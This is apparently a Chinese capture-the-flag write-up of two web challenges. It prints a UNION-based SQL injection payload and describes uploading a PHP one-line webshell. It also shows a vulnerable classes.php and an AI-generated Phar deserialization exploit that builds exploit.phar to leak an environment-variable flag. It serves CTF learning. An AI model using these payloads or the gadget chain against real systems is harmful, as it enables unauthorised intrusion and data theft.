

发现flag,查询数据
1
|
username=username=1'/**/UNION/**/SELECT/**/1,flag,3/**/FROM/**/secrets;--&password=1
|




upload-difficult
文件上传

丢给ai看看



文件上传没有waf,随便传php文件,这里先传一个一句话木马


这样就是上传成功了,然后去发送post请求rce,也可以蚁剑连接
不过这有非预期解,因为flag又双叒在环境变量里


那么在写一下预期解,蚁剑连接之后发现classes.php
代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
<?php
class FileProcessor {
private $handler;
public function __destruct() {
$this->handler->cleanup();
}
}
class TempFileHandler {
public $filename;
public function cleanup() {
// 触发__toString的关键点
echo "Cleaning: " . $this->filename . "<br>";
if (file_exists((string)$this->filename)) {
unlink((string)$this->filename);
}
}
}
class Logger {
private $log_content;
public function __toString() {
$flag = getenv('FLAG');
return base64_encode($flag);
}
}
class DatabaseConnection {
// 保留混淆类
public $query;
public function execute() {
new PDO('sqlite::memory:');
return "Executed: ".$this->query;
}
}
|
反序列化启动!先丢给ai看看
ai写出了代码,试试看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
<?php
class FileProcessor {
private $handler;
public function __destruct() {
$this->handler->cleanup();
}
public function gethandler ($a) {
return $this -> handler=$a;
}
}
class TempFileHandler {
public $filename;
public function cleanup() {
// 触发__toString的关键点
echo "Cleaning: " . $this->filename . "<br>";
if (file_exists((string)$this->filename)) {
unlink((string)$this->filename);
}
}
}
class Logger {
private $log_content;
public function __toString() {
$flag = getenv('FLAG');
return base64_encode($flag);
}
}
class DatabaseConnection {
// 保留混淆类
public $query;
public function execute() {
new PDO('sqlite::memory:');
return "Executed: ".$this->query;
}
}
// 生成恶意Phar文件(需PHP CLI环境执行)
$logger = new Logger(); // 触发__toString读取FLAG
$tempHandler = new TempFileHandler();
$tempHandler->filename = $logger; // 将filename设置为Logger对象
$processor = new FileProcessor();
$processor->gethandler($tempHandler); // 将handler设置为TempFileHandler对象
// 生成Phar文件
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); // Phar文件头
$phar->setMetadata($processor); // 存储反序列化触发点
$phar->addFromString('test.txt', 'test'); // 必须添加一个文件
$phar->stopBuffering();
?>
|

之后base64解码就行
看看ai给的解释


小结
复现完毕,最大的启示就是环境变量。然后复习了sql,接触了一下phar反序列化,其实大同小异。